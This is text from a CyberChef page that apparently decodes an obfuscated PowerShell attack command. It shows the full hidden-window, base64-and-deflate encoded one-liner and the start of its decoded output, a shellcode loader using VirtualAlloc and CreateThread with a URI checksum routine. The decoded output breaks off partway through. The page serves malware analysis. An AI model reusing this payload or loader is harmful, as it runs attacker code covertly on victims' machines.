 Regular expression, 3 more - Cyb
https://gchq.github.io/CyberChef/#recipe=Regular_expression('User%20defined','%5Ba-zA-Z0-9%2B/%3D%5D%7B30,%7D',true,true,false,false,false,false,'List%20matches')From_Base64('A-Za-z0-9%2B/%3D',true)Raw_Inflate(0,0,'A...
M
Download CyberChef
Last build: 2 days ago - New in v8: Automated encoding detection and simplified operation building
Options
About / Support
Operations
code b
Generic Code Beautify
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Extractors
Compression
Hashing
Code tidy
Forensics
Multimedia
Other
Flow control
Recipe
User defined
Regex
[a-zA-Z0-9+/=]{30,}
Case insensitive
^ and $ match at
newlines
Dot matches all
Unicode support
Astral support
Display total
Output format
List matches
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Raw Inflate
Start index
0
Initial output buffer si...
0
Buffer expansi...
Adaptive
Resize buffer after
decompression
Verify result
Generic Code Beautify
STEP
BAKE!
Auto Bake
Input
length: 1466
lines: 1
powershell.exe -NoP -NonI -W Hidden -Command "Invoke-Expression $(New-Object IO.StreamReader ($(New-Object
IO.Compression.DeflateStream ($(New-Object IO.MemoryStream
(,$([Convert]::FromBase64String(\"nVRtc9pGEP7Or9jRXGekMRIyENdG45k4OG7cBocax07LMJ1DWtCF0518OvFiwn/vCquYfO0XnXa
1t8+zu8+KPcMlvHca42spb7NcG+s6CzQKZacdJFI63gTycipFDIXllg5cW/oOt8oOrYFHYWzJ5ZWUOnZrn8yvksRgUTShFMpCshqJF6yN2Wss
pdLqYZO/uYdGW4ytF/1vLn2D3OJDSkfyxuXVvrLWiGlp8YiU5fHildkhmHzGHtgf3ENueIaEdbi8x6ISbiSfH0e+ot0mVIbzvmHNZssS6rBz9
aF//fHmt0+3v//xeXD3Zfjn/ejh6+PTt7/+5tM4wdk8Fd8XMlM6fzaFLZer9eYlPG13uu/Ofj2/cIIH3U+5uTKGb1yvMStVXKFD7LKltwWDtq
Q+uO6Y2I0nE2DLn2/ADxggL0qD/pfpd2oz+KMy8wJ6wC8Qrk/DEHx8hou2t3vLbmHLZhV7JzoNgs6Pmabi4tTX+xT07eQSWDJ252h9w1WiM/A
zvhYZZWVJ8BnV3KbeZBfV/NgsOsqOsIXc6JhaDdsxr4hO2Jrg6HEC7J9dBKgSorAm9gWpocaFratw9Z9xv8f1AkVacL3d7ghgvgViDC4Tl2HE
BPjSwlmX3k5OvC1LCclGbFEBJoSAEUBdIF2RIIjvguKKKiCtGMkIxAxc6nnheXDoOkUQbG04F8tvXx0qc3yHNhihWYoYh5rGMuCKz9FMer3Ki
6aPxoqZoE3ARy5FspdTn0s5JVkS5pZZU+IuYhkZd1RwPbjRprCYBVX6J5z2pUBlowbLgk8kPDRFQPJ1nbJA4xOesk4TnIF+EVLyVjcIib/Ocg
KbSqp4MLr9CGfBaQRPgvq4KuDuwXO8iCkCnUcw/rCxuBdUXrUhC671SknNk2tuueuk1uZFr9XqvAvaYTc4bwdnF71ut9Mqc6oHW0w54DWYprv
Eyq/2nRSC2RTNNc6EEvs5sWfw72i/wCESnbYDviKryHmMsPfc1BMtwM95UdjUlA22vmS61/vp/xM2WV6rrhmuO2EY0tENvWhcN+2+VFZkGNC6
otF5PZ4iGHBTpFzSbPo637gsb0LYhPHrVk9ctqZtIqPTdj2vCQeQqjS6cvzbIcQmWzerI6y2TpfWV6Uk6ex/Lf5IIua0fBhr0vb5WTcMdySBO
N3u/gU=\")))), [IO.Compression.CompressionMode]::Decompress)), [Text.Encoding]::ASCII)).ReadToEnd();"
Output
time: 8ms
length: 1900
lines: 63
$q = @"
[DllImport("kernel32.dll")] public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint
flAllocationType, uint flProtect);
[DllImport("kernel32.dll")] public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint
dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);
"@
try {
$d = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".ToCharArray()
function c($v) {
return (([int[]] $v.ToCharArray() | Measure - Object  - Sum).Sum % 0x100  - eq 92)
}
function t {
$f = "";
1..3|foreach - object {
$f += $d[(get - random  - maximum $d.Length)]
};
return $f;
}
function e {
process {